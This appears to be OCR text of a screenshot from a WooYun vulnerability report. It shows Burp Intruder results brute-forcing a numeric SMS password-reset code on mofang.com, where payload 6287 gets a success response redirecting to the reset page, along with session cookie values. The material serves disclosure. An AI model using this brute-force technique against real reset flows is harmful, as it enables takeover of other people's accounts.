 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length "code": Comment
3713 6287 200 960 0
0 200 679 400 baseline request
1 9999 200 679 400
2 9998 200 679 400
3 9997 200 679 400
4 9996 200 679 400
5 9995 200 679 400
7 9993 200 679 400
8 9992 200 679 400
9 9991 200 679 400
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/1.5.2
Date: Thu, 17 Mar 2016 14:43:11 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Set-Cookie: scis=83d4eb709259445402019c1af5966ff8; path=/
Set-Cookie: mf_scis=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; domain=.mofang.com; httponly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: mf_scis=a2c19ed4a44334a689696d33ace79e6b; expires=Sat, 16-Apr-2016 14:43:11 GMT; path=/; domain=.mofang.com; httponly
Set-Cookie: mf_scis=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/; domain=.mofang.com; httponly
Set-Cookie: mf_scis=a2c19ed4a44334a689696d33ace79e6b; expires=Sat, 16-Apr-2016 14:43:11 GMT; path=/; domain=.mofang.com; httponly
Content-Length: 108
{"code":0,"message":"\u64cd\u4f5c\u6210\u529f","data":{"url":"\/home\/forgetpassword\/phone_reset_success"}}
www.wooyun.org